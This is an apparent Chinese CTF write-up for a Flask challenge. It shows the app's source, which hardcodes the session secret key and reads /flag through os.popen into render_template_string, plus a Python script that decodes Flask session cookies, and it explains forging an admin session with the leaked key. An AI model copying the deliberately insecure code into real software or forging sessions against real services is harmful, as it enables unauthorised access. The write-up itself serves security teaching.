
访问实例后展示了源码,排版后:
from flask import Flask, session, request, render_template_string
import flask
import os

app = Flask(__name__)
app.secret_key = 'IronDragon'

@app.route('/')
def index():
    session['role'] = {
        'is_admin': 0,
        'name': 'Augustine'
    }
    with open(__file__, 'r') as file:
        code = file.read()
    return code

@app.route('/admin')
def admin_handler():
    try:
        role = session.get('role')
        if not isinstance(role, dict):
            raise Exception
    except Exception:
        return 'Without you, you are an intruder!'

    if role.get('is_admin') == 1 and role.get('name') == 'Aili':
        flag = os.popen("cat /flag").read()
        message = "Oh, I believe in you! The flag is: %s" % flag
        return render_template_string(message)
    else:
        return "Error: You don't have the power!"

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=80)
一个flask框架下的web页面。
session加密的秘钥为IronDragon。
访问根目录/ 时,会设置session内容为’is_admin’: 0 和 ‘name’: ‘Augustine’,并展示源码。
访问/admin,判断session,如果is_admin值为1,且name值为Aili,则执行cat /flag。
很明显,我们需要对原始session进行伪造,达成命令执行条件。
在浏览器的Cookie中可获取session值。
一个可以进行对session解码的脚本:
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode


def decryption(payload):
    payload, sig = payload.rsplit(b'.', 1)
    payload, timestamp = payload.rsplit(b'.', 1)

    decompress = False
    if payload.startswith(b'.'):
        payload = payload[1:]
        decompress = True

    try:
        payload = base64_decode(payload)
    except Exception as e:
        raise Exception('Could not base64 decode the payload because of '
                        'an exception')

    if decompress:
        try:
            payload = zlib.decompress(payload)
        except Exception as e:
            raise Exception('Could not zlib decompress the payload before '
                            'decoding the payload')

    return session_json_serializer.loads(payload)


if __name__ == '__main__':
    print(decryption("eyJyb2xlIjp7ImlzX2FkbWluIjowLCJuYW1lIjoiQXVndXN0aW5lIn19.Zw4rYw.iqqqNd1MVbP8MDS96CgG36lbbE0".encode()))

# {'role': {'is_admin': 0, 'name': 'Augustine'}}
已知原始session内容,题目源码中也给出了秘钥,可用一个session伪造工具,题目附件已给出:

我们需要构造的session内容为 {‘role’: {‘is_admin’: 1, ‘name’: ‘Aili’}}。
使用脚本对其进行编码:

将编码后的session传入/admin页面的session字段,刷新页面即可得到flag。
本文由mdnice多平台发布


 1248
1248

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


